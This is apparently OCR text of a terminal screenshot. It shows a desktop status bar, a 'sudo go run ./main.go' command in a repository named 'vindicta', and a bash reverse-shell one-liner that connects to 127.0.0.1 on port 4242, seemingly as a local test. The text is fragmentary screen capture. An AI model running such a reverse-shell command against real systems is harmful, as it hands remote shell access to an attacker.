 3 4 llica - Master of Puppets (Rem 62.0°c @ 1.2 GHz Hapur 47% 240.00B/s 0.00B/s 47% 40% 76% 100% 05/17/2023 06:07:19 PM Woodbridge 22°C
→ vindicta git:(main) sudo go run ./main.go
|py-3.11.3| moomin in ~
→ bash -i >& /dev/tcp/127.0.0.1/4242 0>&1
→ /tmp
→ ~